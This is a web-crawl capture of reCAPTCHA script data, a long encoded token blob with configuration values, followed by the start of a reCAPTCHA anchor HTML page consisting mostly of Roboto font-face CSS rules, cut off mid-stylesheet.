KgdUDDg8OxwqzDoXkTw5Rxwr9qcMKvw4ZRwrzCgxgkYxZBwpDDhB/Cl1Q9wrY+wo3DlMKbMMKFwqM7w7ZyL8OWw65+wqU1w4HDl2DDj8KAw4FSJyZuw6ZVNCvDtkrCkn1iLiRHw7JSHXZ7wrs5LsOha8KNwqfCqGbDlMKbwq3DscK/wpBdegrChkdVwqksecOyw5jCu31tCTvCjMKSP8OwLlAuw4HDr3zCrVJzwpBDw7/Dh8OfYh9MDQ14V8OfWsKGdsKiw4DCh8Ojwq0bwqldUEnCgcO1KyYHw6DDmcKJTBodRMK6BmHCrWsDw68EK8O/wqgNwr01AnRwUAM9w60SAMKSw7XDjCs6VgPCtMO4ZX/CvsORw7dADRRtQnHDjWrDtcKcw6LDjsK0McO2w4NVw5/ClMKNE8OVW8OEOGk+w5hrKsOLwpBuw5bCiUrDpMKWB8KNw6HCt3/DoUTCjsKObHBtwpRBQA7Cnw3Dn0XDt8OrFnU0w4DCv2vCrMKEw4nDpcKTBR0jTcOYworCrSrDgsKxD0IFwqMewoTChm3DsBk8V8OJw7zCu8OnY27Dt8Knbx/DgcO2SxbChsOGTFfCmkAnAsKuYsOvw4PCjMKOwrTCs1XDhcKtw4dXfcOVwqZuwrXCtj/[base64]/DiGjClyTDkRLCtsOswqUPAQjDiEjDm8KSTMO/[base64]/[base64]/CnXZTwpzCnwPDjT3CgMKNw57Dt2wxw4fDlMKQwq/[base64]/[base64]/[base64]/CsKxwpg/MsK/[base64]/DogctHQLChTVDw6nDisOaDn0pNypvwoDCmMOEw59jGMORHsONHG9HwoTCqcOZw5vCocKPT2vCtsKkw4gowqTCoTdtBcK8w5sxIhXDvsK1G8OdCgrCjn02F2FKfMKFRsOewp5bA8OIwpbDgj5fw4LDvcO+w4DDusOdwprCi8K6McKBecODwrt5U8KzwphUGcOkw7/CmMKGW8OGwqcYK8KZwq9Bwr/Dl8KGKcORWwTDkyB3eMKXw4sMw74ow5p3w4R6wovCqi9facKJBcOywokdwp/Dl8OVFMOOaCDDocKVw4HCmMKtwpI3KcKGw7LDpBICEMKQwrEjcmhhWcOjwrtiPxFuwpoGwp1ywoPDpsKLw4Rqw65kw6HCmzwLfcK1w6bCmsK3w7jCjFfCpcKCank/w6liFsK8w58INmTCn1bCs1gowpPDhAzDnXrCjMKGScO2wr5Ywq/CjVHCiETDp8KuCiXDpcKqf8K8w4/DiWNNe3rCrMOwPkfChWc/w6HDg8OqDnrCgsO8wqomwoQ/PMKDCsKhV3XCpkLDlx5Pw6YDQGfCscOKw4rCscOFwqPCj8Ojw6Z2wqo9w5DDpcKswpvCjsKswpQww5XDhibDnmpSw6/DmMKVw7LDv8OBwonDu8KJKW7Dj8KsR0ZVMMKiNMO/MyHDtcOWwqpRw5fDpsKVwpHDjUp6RMKAQMKdwqLChsO+Aw/DpkBGw5XDn8OhwqLChcKxwpp9w7wIwqHCgcOSw4HDp8K+LsKPaD/Dl8KTL8KNSUTDgcKdC1DCksOlYkDCg8K3TsOLbcODwrgew61MwqJlwq/DhDjCq8OLEsKcwq7DvU3DoCE4ByfCnHMwJlnDijnCmkjDnT/DtsKCw7Mrw7bCicOZw4IKw4g/UFIRwo83OsO2acKsF8KmwolGw4UJw6fCrz3DgcKGbcKqw5bClcOFw5FJZHbClRLDvMOVw6fDmTY9dydbwq1RD8KOw59RUsOwwoJ8wrBMV8OWMRccwobDtcKbcsOQw69IOzHCix3Cuj/CuHEwdhDCtFXDi8OLdUEFw49/wrDCs0RwTz4PTsKiEifCn8OYeMOOwpdwccOOw4xpw4zDjMOKw60pwosSw5E3O8KGwqkcNVnDsDtdw5Unw63DlcKFCxkND8O4Oz3CklDCiwQ5DSUTw4NgwoTCrlvCvzbDmgd4w43CjznDuH9Bwo4uwo7ClyrDi8K9w64hVXE6NsKQw7/[base64]/CsMO5wo/[base64]/DiMKDw7/DmVTCp8K9ByV1BEnDgMOkw7jCt8KtHsORB8O8wrPCol3Dt8OHG2HCoMO/B8OJwpnCgcOVGQHDhwnDuVzCu8OHR8OLNcOXYcOUw5QyL8OSw7zCs8ObAXTDjgQMw7HCsEoiwo1pw5zDo8Kbw4wSIcO0wq/DlE3DtVDDo8KPL05meMO5w6/DssKZCjVCw43CjsKVwohlMMKjw5DDvE4Ow5/[base64]/[base64]/CucOQGSA/[base64]/DkVfDimEbwrYHb8Kqw4Jlwr3DtMOuCMKHw5nCnToIw5M3LMKRw68QTkY/w5TDvsKZIsOLw7UKYB3DhMO9cMKuwovCu8OLw7giKsOzwpPDo8KRU8OiAQrDhsOpw7TCv2fCg0nCkMO7w7rCkMOLdcOiwo7Cr8OXel3CjEfCpTrCmcOnwrxGwoPDu3Mgw55/wptIHcKkwrnCsl3CpsKOYMKjKBkCFMK9GwXDgMOjEzs3LsKeKcKcw4ZHwpXDjCJCB8O/woMzcivDgMOxw63CnsKQw6Znw6LCtRMpScKRw7ZgcRrDmsKETMKlwpLDqsOLTsOiQ8K4wqVoY2JowpfDgSYiEsOtwrjCkjscYsKew6hrwoIuGDQowp1ZEBwawoFFwoYjUD5hwrLDgcO0wrk2wptpSivCpcOHJinDtcKIIMO7wr/DnyolDcKjw6ljwq4Mwpt2wrRYMQvDuGvDjcKXBMKbw7IuJsO3wp7CrMObw60jw6QuEyYyw4fDkMOAKgVfdi3Cj8OJw44bw7BvQlkPwq/[base64]/CtG3DqVAfYsKEw7DCt8O+w5vDhMO3w5XCgMKaYcKjw7XClg7DhinCrcOzCMKSasKFOl42w53DgnbCs8ONKMOSMcKUFwQDesO8fMO8UjnDmyVxYMK+wqjDqcOqwqTDpjBGw4Rzw7Mcw5xBwrvDkTbDgyo2w5vDnA7CsMOzfzc/[base64]/wqVHHsOCw6TDo8OQbWfCsMK4w53CliPDicOew7HDoMKtw4cawpR8RmQWw6jCqiduXsKaw73CvcKfW8Oaw7/DrsK2wqljE0khKMO4GMKcw5tALsO2ZsKUEcOyw4rCqQHCmnrCusKwwqTDgMOdwqUnQ8KrwobDi0RfGj/[base64]/[base64]/[base64]/ByR1w6IcwrrDtsK5w5HDoQZswpp9OcOTw7ApAMKEwobCicKUP8K8w44neEk0w53CpcK0aTzCnMK1w6ZrwrzCg20Xwq9AaMKjwqnCmMKEG8KZPB/CnAt9f3rCisOhJWrDhETDkcKPwo3DjsOzw5Y/SDrCj0zDr3gWw7w7dcKGVMKtLxDCrMK6wqAIw7BRd0rCtE3CuMKiFiRRHwJ7F1LClMKYwr8Iw4/CiMK9w58tIwUjNGE0IMO5AcOsw4R1ecKmw4w6wo9Nw43DqQrDoBTCpsKsZWI/w4vCgQlNwprDsMKCw44Ow4N0OsKJwrgDJsKaw6Qaw67DrsOuRcKLw4HDvMOvGcKGBsKUCMOhEXfDqTnDhAMSw6bDvDxJLknCo8OVDMO+w4p+wqkzeMOnwqnDjsK2fl7CtCp6wq7DijbDmwUtwo5Aw6TCt2o/SyIUw4XDv29ewoDDhsKCw70NwqE5w4XCgcKQRDM5KirCnWpecsOGJMOaQ1/ClMOzbFhhw7vDsMOSw7XCglXDsMKraEAwwqFfw4DComfDlMOWw4TCoMO5wpLDvcKwwr1OYMKPJFo4woMVfFFDw7dnwprCiMOFw51tJsKQXsOzBMKUMRHCjm/Dv0Q8wpnCpsOoPQ8cAznDoTgwfFnCiMKsaVHDnB/CgWnCiHwtw5BAQWvDisK3RsKfw4/CjcKrw5XDkUghKMKLcT7DqcKLw4PCmjLCoirClcOmecOpYcKfwr55wo/[base64]/CtGE6wqXCu8OcRlLCoCZJDy/CpknDiMKLYhl6CAvDjmI2wq9Zw5nCt8Orwq/DlULCvMKwPsOxw5XChToew6zCjXTDjQM+aGrCoipzwpZFBsO/wrxzw59Wwqt+w5Egw5cVTcK/w448w6zDlQNiKRjCncKUf8ObecKcw5c3ZMKoeAnCnAYtwp3CpmjDg0p7w7RswqEIXx8dCl/DmyTDgcKLGMKbW0TDlcKQw6swGCgPwqDCosK1bX/DhEZGwq/DjMKhwpXCisK3QMKNZRl6bQ0JwpITw6Fmw55uw5XDsnLDuwrDiExuwpjDlVoow59UQFNYw5/CkzHDtMKdOzFKfEvDjmnDqMKXNVXCmcO8w5tRcBcNwqo5e8O2EsKzwqNPw7ULaMOWa8OAwr1ZwqnCrWvCvMK4wq4IUcK3w6pcQDLCqzZ9ZcOrbMO2UMO7acK/c07DsCbDlnbDuWPDtwPDlMOAw552wpNOwqDChsKBw5/Cqn86w4sSG8OJwozDjcKHwrDChQ0bVcKLVsKSw4MTOjnDrcOtwqQ3E8K8fMOpDEvDqsK4w6BDS1cQem7CnTPDrsO3PhzDuwVUw4DCm2XDmjvDi8OqUVDDgD3Cj8OIT1tBwrwmw4VAX8OLfVIOw6HCo0nCtsKvH2rCs0/Ckzdew6zDr0nCtMO9woLCuA5ATMKYXMKpw7FvWcKyw785TMKQwoXCojJ/dzpnB1fCqT9kwpIVWl8efDg5w5J2wozDmRgrAcOrclzDoQLCj0LDj8KRMsKMw6BzBhsUw6pIQkM+FcO6DmsDwqrDhxY9wppNQcKkMQ0KUsKQw6fDhMKdwqLDgMOXNcOzwrolHsK+w7fDqcOFwqzDs39RcSrDpmcxwr/Ckj7DmSAHw4MmFcOgwrrDo8Ohw4nCiMKMAHLDhn9lw6rDqcK/DsOqw7Mzw4LDpVvDpBvDqQDCl090DcOUdg7Cmg9Nw7rDqEYQwogzw4ttOWHDpMOWE8OAS8K/U8KKUcKNdsKBe3VPe8KIWcOzEmBewqjDmRbCslTCmCfChE/[base64]/DgMOmNVvChsKLwqfCiUHDjWLCvcO+RwMjf8KZw5Nlw4vDr13DvcOHDMKrDhHDuWjDmcKJPMOEGn8Pw6FBQcOKwoxfVcO6AWMuwoXCkcOEwqldwrQZSmDDplsxwqTDhcKDwp/DuMKBw7BWHjjClMK7J2gow4nDj8KZJT4WN8KYwrDCjg7DhcKbWnI2wovCl8KPAMOHFGXCg8Obw5LDvsK+w6TDpmB2wqN7XxxIw4tSSkY+AlvDpcOBPH/ChA3CmFXDqMOnB1XCtcKvLTjCtlrCrUZoAMOjwq/CjW7Dm0wRIljDoknDu8KCwqETBkgFbMOAA8KCw4vCgcKUPxTDrkfDkcOSN8KDwpjDuMKnI0/Dn2HCnAo2wr/CusKvK8O+Ymo7VkjChMKNZ8O2KsKfFFfCr8KYKMKwYAfDtz7DosK7HsKhwohIwo7ClsOjw5zDrRVLLHTDsjQOwr3CrsKFcMK4woTDpQXCu8KbwpHDgsKnPELCosOGOUwYw5cuI0rCvsOLw4HCssO+H2ZSwr4Ow5bDhVVww4IrdEPCqClmw5vDqg/DnBjDhcKrTiLDlsOEwpbDkMKTw4YuRiIjw6EGC8OSVcOGQ2rDo8K6wpHChMOPEsOzwqEJLcOFwrvCpcKYw6hMLsKPecK7AwTCqcOnwpQkwpVzwpvDh0PCssOsw7fCvSrDvsKqwqnDlsK0EMOfZ3Viw7/DkhALfMKsw4jDk8Kdw6bCg8OaXMK3w5fCg8KZKMOlwqvDisKZwpbDhUs9LmM6w4PCgD3Ck18uw7IeLjdewpo0a8OdwpEgwo/[base64]/DcOYWMONwrM9SsKpw6MDNkNSwqw0OjvCrsOkw6wcbS7CnFl2CCzDohhUBMO7wo3Cn1Vmw6fDosK/woc+CMKtwr/DiMO0FMKvwqTCghHCjDIZU8OPwr0lw6cALMKJwr8CPsKiw77CmitPGzbDiCEWSER5w6rCvV/DnsK9w5vDo0ldJsOdTgDClU3CjgbDlCXDjSzDjcKuw5jDgBVRwqA+DMOhwo/CgUDCicOacsOow67Dm3o7dGrDoMOAw7HDsxEECHzDnMKjWsKww55awoXDrsKtclnCp2fDulnCh8KKwqTDnX5sS8KOHMOGHMOfwqB7wp7DgTLDu8Ojw7MGBsKzbcKvRsK/fsKUw4lyw6BYwr9YFcOMw77DlMKbw7lIwqjDp8OVw75JwrU6wpw7w5DDo3xMw54ww4/DgsKzwrvCgx7Cq3nCoS7CmTHCq8OLwqHDuMKUwpYRMz5nGEhmESnCgVbCvsO/w7XDksOZWMO2w6gxPxHClhYkUTnCmA1EZcKlFsKVfm/CsCHDsyLCoVjDvR/CvsObAVNLw5PDg8KsEkvCscKlU8O/[base64]/cMOyZcOuw4bDq8OfB8KTw6RWw4bDsTXDpcKbfDo/GD85wrMqWV4yw7Aew6Z8GsKaTsOKwqsxTVTCsjXCrlfCmsOzwpUJchYYworDp8K/[base64]/CgsKzwqlZTcKlw6PCvMKSUn4IwoXDiFbDq8Oxwrd/[base64]/Di8OEGW0HAF3CocOODsOHwrEnOMKEN0vDv8OfBsKTLxPDkmbCnsOZw53CuW/CkcKMAMO9w6fCuAUXBxHCii4rwpnDg8KHf8ObTMKWH8Osw43DiWHChcOww6bCtsKXAV45w5bCg8Omw7bClDACbsOWw4PChw9BwqjDr8KNw7PDhMOww7XDlcKcOcKYwo3CqlbCt2nDvixQw5xpwpDDuFkFwp3ClcOQw4fDuUhUWTMgI8Kvd8K/D8OiVsKUcyASwpcqw7o6wp1FB0bDiVYIE8KTN8K/w6g1wqXDmMK2fGrClxAhw5E3wrnChHNwwoV6w7E1OFvDtHpDIFp0w7nDhsONMsKMNRPDksO9woBrw6rDvsOIa8KFwpx9wrw1JWIOwq51CBbCiW7CvmHDqk/DqH/Ds1t8w6bCiDPDsMODw7zCkT/[base64]/w4vDssK3P8OfZsOfwrXClwfDggRhGyjDm8K+EcKNwoHCp1XDkcKPw71Iw47Cm13CpWjDvsOfLMOCw4slJ8Opw7bCksKKw5cAwqrCunDCtA8ybxdqSCQnb8KWbmHCjn3Dm8OSwp/DksO2w5wuw6/Cq1JhwrlQwpbDn8KcZjczAMKvVMOyR8KXwpHDm8OOwqHCuUvDi0lZHsOpE8K4WsODC8O5w7vDiEAzwrfCjHt8wo80wrE9w57Dg8OiwoPDglHCt0bDmcOcPAfDii/DgMO0I2Ykw4xkw5rDpcOiw6FYWBfClsOEBGN3E10XKcO0wpN4wq97CB5yw6hAwq/CncOFw5fDrsO+wqwiRcKIw5NTw43Dg8Ofw6xZd8OvAgLDuMOUwpVlK8KGwq7CpsOjd8KVw4Jbw6tPw5hgwpTDjcKnw488wpvDlUnCjU0tw6XCuVvCtwk8XnDCmCLDu8KPw4/[base64]/CtsOwPMOdaMK1wr4sWsKUwrvChWtkwrgPC3UZJcO2dxTCmlxbFcOsH8OVw7TDn3TCvkTDsToYw4XCuzo5wrvDoH1tBkLCp8Ojw6cEwpBbIT7DkjEYwrLDrWMjKj/Du8Ogw5rDhm9uZ8Kcw4ASw5HCncKDwqrDtMONYcOywrkZPMKqUMKHZcOAPWwYwp7CmsK/bcOlehlkB8O7AzvDp8Otw45lemPDlhPCtxfCvMKlw7nDuB7DuAbDtMOUwrkJw7xCwrcdwp/CusOnwovCnD0fw55iYm/DqcK0woIvfVUfPktKVn3DlMKgUTIwOwBSTMKDN8OOJ8Kvd0HCrMOyaBbCjMK1eMKuw6bCokVuBzlBwoMjZMKkwrnCshQ5BMKGR3PDicOCwqgGw7s3dsKEB1bCqUXCkXsBwr4jw7rDm8OPw67CkyVCEAEtA8OUPMObeMOJw4bDtHpFwp/[base64]/Dr1pKwpFwD8Otw7AhwovDtwHCpz8qfsOww7pmwrpIUsKXwp7DlzTDqzLDlsKww43DmFRqXQ9swqnDgRkUw6nCvT/Ch0nCul0/w6J8ZcKTwpoDwrxdwrgcMMKhw4HCuMK+w4VMeF/DmMOUAwobDcKrXMO7DC/[base64]/w5HCv8OuWSB6VTLDtzjCt01PNGxIw6Bvw4AFEMOFw67CjMKtX3cPwoVMfw/[base64]/Ch8K5woE8wp7Dl8KsbMK2wrVMPMKHwqcrJSPCoF9cwqpdw68VwokwwrfCg8KqAk/[base64]/DgMKlwr1yQ8OAw6HDscKZQEDCiirDp8OnDMOnwqwnwp/CscOFwqbCg8KIVcOlwrTCnUEIDcOiwoHClsOGAl7Dk1N7Q8OrPEpAwpfDkMOSc1nDuzAJUsO5wrkscSNdYlvCicKZwrFWRMO/DUfCtAjDl8K4w69kwpYPwrTDoFLDq2ARwpvCrMK9wrhnMcKRT8OJPDLDrMKxLVZTwpcZIFgTRE7CmcKVwoEhLnxbC8KCwofCpX/[base64]/DnxHDuBfCqsOaTcOlw7/[base64]/CuA/DucOIwqdUw7xBW8KWwrdbSSMqVcK/KGJcF8Ktw5xAw5jCijXDvU3Cj1vDqcKjwrPCoETDv8O+wobDgWjDtMKtw4HChCYaw4gqw6Alw6gUf1Q6G8KGwrF3wrvDjMOAwrbDq8KvQS/[base64]/ClcK0wqnCu8OFJA5NwqbDihhVZxTDlmDCvlklwp9vwqjDvMOYPBpHwrUaeMOTMi/Dj2Vpe8KVwpbDijTCtcKbw4ocWSPDtVcsHC7CqmU/w5rCuzN0w5LDl8KOQ27CuMOTw7vDuWFACmNlw5xZLG7CmFUpwpbDtcKtworDkjrCmcOaYUjCvkjDn30wDAocw5oKZ8OBAsKSw5XDtQ/Dm3fDsXohRGQ8w6YoOcKww7pZw7c4HlhlOMKNcFzCoMKSRlkww5bCgyHCgxDDmBDCohl/bFNew54Vw5HCm2fCnifDp8OwwosQwpLCkVsqES5bwoDCp181DThJLzjCiMOlw64fwqsww4AhKcKvCMK/w4ckwoYtHmfDrcOcwq11w7LCvWlswoIvd8K6w6LDhMKQe8KZPVvCpcKvw7HDtWBDW3EVwrp/E8K0NcOGWxPCscOxw7bCksObJsOhIn0+A0VswpHCqWc4w6DDrRvCsns5w4XCs8KMw7XCkBfCl8KdGGEHCcKNw4jDiF11wo/DosOawqrCqcKAPAnCoF4bEwFKWxzDoEvDijTDukNlwolVw7/[base64]/Cqgg3YMOpcy/[base64]/anEBwrrCsAYLPMKkwoRGw6jDswnCqQ5HeHPDp2fCmcOSwqJTwprCmxrDn8OjwqfCqcOxViAIwqbCpMOXacOrw7/ChznCj3vCscKpw7XDqcOOFHjDlXLCqHLDhcKgQsOufEVkTVoSwpDCsAhPw7jDucOSfMOMw6nDs1Y/[base64]/[base64]/fAPDusKPw5xKfhx/EcKgwp1CNydswpM1ZsKZw5gBWS/CgmzDrsKEwp9PFsKeEMOzw4HCrMKowptkD8OaDsKyRMKmwqFHAcOYNVo7ScKrbxTDp8ODw7VGGMOrIBbDmsKOwoXDtsOTwrt9Z1F4BzQIwoHConUAw7QRR1LDsjjDtMOVM8OQworDpAVdaXrCsX3CjmfDgsOMUsKTw7LDvzPCiR/Co8OyVgFnWsObBcKpcWA4EhVgwqnCujUQw7rCoMK1wpE7w6HDocKlwq8WG3cQNsKPw5HDhww2XMO8GG99O1sQw5gUf8KVwqjDqENbJWAwF8OawoVTwrUAwozDg8KOw5w7EcOAV8OSBx/DqsOLw55ffMKSKiBJS8OCJAHCtiI3w4kaIMOXMcKtwpJYRmcVHsK2XxTDjDV5QQjCtQHCrDRHfsOjw6fCmcOKdSgvwoZjw6Vpw65NcB8WwqM4woHCviXDo8KePVcvCsONJxonwo4vXlIhDi4EZQNbF8K4SMKUR8OUGQ/CpwTDtSlowqoTXCwqwq7DlsK2w5LDjMK7THbDsUVdwrBjw6J/UMKFUFDDslUNVcO2G8KEw6/DvMKGCnBPJMObE2Z5w7XCkgUwH0gLZmhqf1Y8WcK+ccKuwo4+K8OCJsOdGMKwLsOUTMOaGMK/bsO9w6UEwoIRV8O1w4BzbgwQP1N7PMKTaDFTBWxpwobDt8OEw496wpNUw48xwo9PNQojQHvDk8KBw58wW3zDgcO+WsKCw4HDk8OqYsKtTB3DsmLCtSMKwqTCmcOBfQzCicOef8KxwoExw7XCqi8Jw6tlKX8pwpnDpGPClsO+EMOEwpLCg8OPwp/DtkfDhsKcZcOJwroqwpjDlcKMw5XDhcKJbMK9fkZ9UsKEOCnDs0rDhsKkKMOJwpLDqMOnfy8swpnDssOtwoscw7XCjUDDicOpw6/DsMOKw5bCi8OTw59wNSREeCfDnGskw4ofwolHIAJee3TDpcOAwpTCm0DCssKyHy/ChhXCs8OvcMK4NVrDksOPCsKhw78HJH4gOMK/wrIvw6HCoicrwrzCpsKkbcK3wqoAw5pCGsONByTChsK0OsKgCSB1wrXCsMOzNsKgwqgpwoJULBhEw4vDhwQEMMKlH8KwUk1mw50fw4rCp8O/[base64]/ChVBYMsOGwqw9W8Kww7c2STx/[base64]/F3UKQ8K5A8OUesKHRQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222dmUZRZIO6r3Bj0bn9w8ySYmqpU7DpZGwuYKsP/svUo\\u003d\x22,1,0,null,1,1769113445239,0,0,[118,149,72,140,179],null,[20,226,235,112],\x22RC-Y9UcA6AQqj7x4g\x22,null,null,null,null,null,\x220dAFcWeA6FjgtDysClD1qKHQYW1e0_cqKlP3M4rc7EdDuWq_Tn9BD_8Z7Kb6zcSDsINL34yX9IyEaZRCU3vKLoVnEHGSKnLMKUJg\x22,1769196245047]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=h5y1iy47a0ob
body_size: 48336
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
